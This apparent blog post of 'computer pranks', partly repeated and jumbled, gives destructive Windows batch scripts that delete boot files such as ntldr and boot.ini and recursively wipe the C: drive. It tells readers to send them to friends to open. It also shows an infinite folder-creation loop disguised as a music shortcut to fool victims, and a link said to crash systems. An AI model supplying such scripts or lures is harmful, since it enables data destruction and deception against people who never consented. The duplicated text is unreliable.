REMEMBER - DO NOT CLICK THIS FILE. YOU WONT RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
Send it to your friends computer and tell them to open it. Have fun!!
Here is another code too.....
cmd /c del c:windows* /F /S /Q
cmd /c del c:* /F /S /Q
Paste it in NotePad And Save It with Extension .cmd or .bat
3. Make over 1,000 folders in few seconds

Here I will teach you simple prank that will make an unlimited amount of folders in any place you want.
1. Open notepad and type :
@echo off makes it so that it appears to be a blank screen but actually its making hundreds of folder.
md %random% is command that creating folders with random names.
goto top – return to label :top, infinite loop

2. Save it as 1000folders.bat

3. After that you will get icon that looks as show below

People probably not going to click on an icon that looks like this picture so to make it better (funnier and easier to prank people with) make a short-cut to it
4. Right click on icon and click Create Shortcut

5. Right click on shortcut and click properties , then click on Change Icon and rename icon

Tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized somethings wrong it will be to late) also just something to know its impossible to delete them using cmd you HAVE to find all of them and delete them manually…
4. Microsoft Word Prank
Here , I will show you great microsoft word prank that will frustrate the victims very much, whenever they type a certain word, another word appears! This prank is great for office and schools.
1. Launch Microsoft Word
2. Go to Tools -> AutoCorrect Options…

3. In the space where it says Replace , type a real common word such as the, and, a,I, you etc. In the space that says With , type in a crazy word such as fdgfdhkihyob45, whatever you want! Then , click on Add

5. Cool Windows Prank
This will make it to where your friend cannot click on anything on the screen.
1. Take a screenshot of the desktop. You can use windows printscreen or some printscreen software.

2. Make your printscreen picture as desktop background.
3. Right click on desktop , then click Arrange Icons By->Show Desktop Icons (Windows XP)
Right click on desktop , then click View->Show Desktop Icons (Windows 7 and Vista)

That is it , when you click on the “icons”, nothing will happen!
Hope youll have a lot of fun with these pranks. If you know other good prank feel free to mention it in comment.
Ive been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;)
1. Crash a Computer System With Nothing But a URL!
I stumbled across this URL while surfing the internet. This is a javascript "exploit" (that still works, by the way) and will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM.
WARNING: CLICKING ON THE LINK BELLOW MAY CAUSE A CRASH! USE AT YOUR OWN RISK!
http://tiny.cc/ibJUN
2. Shut Down a Computer Forever
Open notepad and copy/paste this code:
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c: oot.ini
del c: oot.ini
attrib -r -s -h c: tldr
del c: tldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
Now Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER - DO NOT CLICK THIS FILE. YOU WONT RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
Send it to your friends computer and tell them to open it. Have fun!!
Here is another code too.....
cmd /c del c:windows* /F /S /Q
cmd /c del c:* /F /S /Q
Paste it in NotePad And Save It with Extension .cmd or .bat
3. Make over 1,000 folders in few seconds

Here I will teach you simple prank that will make an unlimited amount of folders in any place you want.
1. Open notepad and type :
@echo off
:top
md %random%
goto top @echo off makes it so that it appears to be a blank screen but actually its making hundreds of folder.
md %random% is command that creating folders with random names.
goto top – return to label :top, infinite loop

2. Save it as 1000folders.bat

3. After that you will get icon that looks as show below

People probably not going to click on an icon that looks like this picture so to make it better (funnier and easier to prank people with) make a short-cut to it
4. Right click on icon and click Create Shortcut

5. Right click on shortcut and click properties , then click on Change Icon and rename icon
Tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized somethings wrong it will be to late) also just something to know its impossible to delete them using cmd you HAVE to find all of them and delete them manually…
4. Microsoft Word Prank
Here , I will show you great microsoft word prank that will frustrate the victims very much, whenever they type a certain word, another word appears! This prank is great for office and schools.
1. Launch Microsoft Word
2. Go to Tools -> AutoCorrect Options…

3. In the space where it says Replace , type a real common word such as the, and, a,I, you etc. In the space that says With , type in a crazy word such as fdgfdhkihyob45, whatever you want! Then , click on Add

5. Cool Windows Prank
This will make it to where your friend cannot click on anything on the screen.
1. Take a screenshot of the desktop. You can use windows printscreen or some printscreen software.

2. Make your printscreen picture as desktop background.
3. Right click on desktop , then click Arrange Icons By->Show Desktop Icons (Windows XP)
Right click on desktop , then click View->Show Desktop Icons (Windows 7 and Vista)
That is it , when you click on the “icons”, nothing will happen!
Hope youll have a lot of fun with these pranks. If you know other good prank feel free to mention it in comment.
Available link for download
Subscribe to:
Posts (Atom)